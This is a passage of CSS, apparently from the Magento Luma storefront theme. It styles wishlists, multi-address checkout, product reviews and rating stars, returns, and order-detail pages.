  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #006bb4;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #006bb4;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #ff5501;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666;
  content: '\e621';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  content: '\e600';
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #006bb4;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #006bb4;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #fff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #006bb4;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: inherit;
  line-height: inherit;
  color: #a3a3a3;
  content: '\e629';
  font-family: 'luma-icons';
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 20px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #006bb4;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\e61d';
  font-family: 'luma-icons';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 88px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'luma-icons';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff5501;
  font-family: 'luma-icons';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'luma-icons';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: 'luma-icons';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.review-control-vote:before {
  content: '\e625' '\e625' '\e625' '\e625' '\e625';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #eee;
  border: 1px solid #ccc;
  color: #333;
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 7px 15px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #e2e2e2;
  border: 1px solid #ccc;
  color: #333;
}
.review-form .action.submit.primary:hover {
  background: #e1e1e1;
  border: 1px solid #ccc;
  color: #333;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 20px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 48px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 20px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-weight: 600;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  margin-bottom: 5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 11px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 20px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 20px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 25px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 30px 0 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.magento-rma-guest-create .order-links .item a:visited {
  color: #006bb4;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #006bb4;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #ff5501;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 40px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  background: #ffffff;
  border: 1px solid #ccc;
  display: block;
  font-weight: 400;
  padding: 0 20px;
}
.order-links .item a {
  background: #f6f6f6;
  color: #6d6d6d;
  border: 1px solid #ccc;
  display: block;
  font-weight: 400;
  padding: 0 20px;
}
.order-links .item a:hover {
  background: #ffffff;
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #ccc;
  margin-bottom: 40px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #ccc;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\e61d';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
